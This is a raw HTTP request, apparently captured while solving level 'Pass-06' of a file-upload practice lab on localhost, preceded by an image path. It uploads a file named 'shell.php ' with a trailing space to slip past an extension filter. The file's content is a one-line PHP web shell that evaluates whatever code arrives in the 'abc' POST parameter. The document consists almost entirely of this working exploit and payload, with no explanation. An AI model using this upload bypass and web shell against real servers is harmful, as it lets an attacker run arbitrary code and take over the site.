 POST /Pass-06/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/Pass-06/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------17723138119062
Content-Length: 341

-----------------------------17723138119062
Content-Disposition: form-data; name="upload_file"; filename="shell.php "
Content-Type: application/octet-stream

<?php @eval($_POST["abc"]);?>
-----------------------------17723138119062
Content-Disposition: form-data; name="submit"

-----------------------------17723138119062--